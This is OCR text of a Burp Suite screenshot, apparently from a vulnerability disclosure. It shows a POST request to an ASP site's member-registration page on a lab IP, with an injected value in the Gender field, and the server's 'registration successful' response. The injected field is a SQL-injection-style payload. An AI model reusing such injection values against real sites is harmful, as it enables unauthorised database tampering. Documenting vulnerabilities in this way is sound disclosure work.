 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < | ▼ > | ▼ Target: http://192.168.153.128:82 ?
Request
Raw Params Headers Hex
POST /member/reg.asp?action=reg HTTP/1.1
Host: 192.168.153.128:82
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:31.0) Gecko/20100101
Firefox/31.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.153.128:82/member/reg.asp
Cookie:
CNZZDATA488919=cnzz_eid%3D91607000-1406602109-%26ntime%3D
1421132205;
ASPSESSIONIDAADADSDB=NGEJOPFCEFKEADINLKBFMJAN;
ASPSESSIONIDACACBSCA=HIHJEFGCPPKEEKOPMKMHNPOM;
ASPSESSIONIDAACCBSDA=DDFDNJGCKACKHBNDALIHBAMH
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 144
LoginName=wooyun&userPass=123456&verifyPass=123456&TrueName
=&Gender=1,1,1,1,1,1,1,1)□&Phone=&Mobile=&Email=&QQ=&Address=
&PostCode=&code=3077&Submit=%D7%A2%B2%E1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Connection: close
Date: Tue, 13 Jan 2015 08:18:50 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Type: text/html; Charset=gb2312
Cache-control: private
<script>alert('注册成功！');location.href='/member/login.asp';</scrip
t>
? < + > Type a search term 0 matches
Done 261 bytes | 111 millis